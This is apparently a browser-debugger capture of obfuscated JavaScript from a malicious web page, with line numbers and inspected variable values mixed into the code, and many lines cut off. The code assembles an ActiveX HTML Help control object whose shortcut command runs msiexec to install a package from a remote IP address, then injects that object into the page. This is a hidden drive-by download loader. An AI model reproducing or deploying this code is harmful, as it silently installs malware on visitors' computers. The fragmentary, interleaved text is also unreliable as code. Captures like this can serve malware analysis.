 index.htm index.htm:formatted ×
1056 'aAOzN': function(_0x3ff32e, _0x3fcbb2, _0x3c1c3a) {
1057 return _0x2f8dd4[_0x2ddf('0x1a4', 'YQD]')](_0x3ff32e, _0x3fcbb2, _0x3c1c3a); _0x2f8dd4 = {TXsXd: ƒ, yWhiK: ƒ, OowTt: ƒ, IWdzq: ƒ, HHMln: "1|8|2|7|9|3|12|11|6|4|10|0|5", …}
1058 }
1059 };
1060 var _0x5422b7 = _0x295e5d[_0x2f8dd4[_0x2ddf('0x1a5', 'FiTw')]][_0x2f8dd4[_0x2ddf('0x1a6', 'cuIr')]]('|') _0x5422b7 = Array(13), _0x295e5d = {kgArI: "1|8|2|7|9|3|12|11|6|4|10|0|5", mDQrY: "$_,dMyQBK#ZN!R
1061 , _0x321de1 = 0x0; _0x321de1 = 10
1062 while (!![]) {
1063 switch (_0x5422b7[_0x321de1++]) { _0x5422b7 = Array(13), _0x321de1 = 10
1064 case '0':
1065 x[_0x2f8dd4[_0x2ddf('0x1a7', 'toyb')]](); _0x2f8dd4 = {TXsXd: ƒ, yWhiK: ƒ, OowTt: ƒ, IWdzq: ƒ, HHMln: "1|8|2|7|9|3|12|11|6|4|10|0|5", …}
1066 continue;
1067 case '1':
1068 var _0x9946b6 = _0x295e5d[_0x2f8dd4[_0x2ddf('0x1a8', 'Iz5X')]]; _0x9946b6 = ""><PARAM name="Item2" value="273,1,1"></OBJECT>", _0x295e5d = {kgArI: "1|8|2|7|9|3|12|11|6|4|10|0|5", mDQy
1069 continue;
1070 case '2':
1071 var _0x208723 = _0x295e5d[_0x2f8dd4[_0x2ddf('0x1a9', '8@mg')]]; _0x208723 = "<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1><PARAM name="Command" value="ShortC
1072 continue;
case '3':
"<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1><PARAM name="Command" value="ShortCut"><PARAM name="Button" value="Bitmap::shortcut"><PARAM name="Item1" value=",msiexec.exe,/i http://18
1076 case '4'
1077 _0x208723 = _0x295e5d[_0x2f8dd4[_0x2ddf('0x1ab', 'jr2s')]](_0x295e5d[_0x2f8dd4[_0x2ddf('0x1ac', '*5if')]](_0x295e5d[_0x2f8dd4[_0x2ddf('0x1ad', '$mEb')]](_0x295e5d[_0x2f8dd4[_0x2ddf('0x1ae', 'QJqs'
1078 continue;
1079 case '5':
1080 document[_0x2f8dd4[_0x2ddf('0x1af', 'cuIr')]]('tt')[_0x2f8dd4[_0x2ddf('0x1b0', 'lA)x')]][_0x2f8dd4[_0x2ddf('0x1b1', ')Pz1')]] = _0x295e5d[_0x2f8dd4[_0x2ddf('0x1b2', 'a*qc')]];
1081 continue;
1082 case '6':
1083 _0x35fcd3 = _0x295e5d[_0x2f8dd4[_0x2ddf('0x1b3', 'XR7D')]](KTdEdndD1Q2, _0x35fcd3, KTdEdndD1Q0[_0x2f8dd4[_0x2ddf('0x1b4', 'k&4x')]]);
1084 continue;
1085 case '7':
1086 _0x208723 = KTdEdndD1Q0[_0x2f8dd4[_0x2ddf('0x1b5', 'CH13')]](_0x208723);
1087 continue;
1088 case '8':
1089 var _0x35fcd3 = _0x295e5d[_0x2f8dd4[_0x2ddf('0x1b6', '*5if')]];
1090 continue;
1091 case '9':
1092 _0x208723 = _0x295e5d[_0x2f8dd4[_0x2ddf('0x1b7', '4DHg')]](KTdEdndD1Q2, _0x208723, KTdEdndD1Q0[_0x2f8dd4[_0x2ddf('0x1b8', 'fFsN')]]);
1093 continue;
1094 case '10':
1095 document[_0x2f8dd4[_0x2ddf('0x1b9', 'YQD]')]]('tt')[_0x2f8dd4[_0x2ddf('0x1ba', 'YQD]')]] = _0x208723;
1096 continue;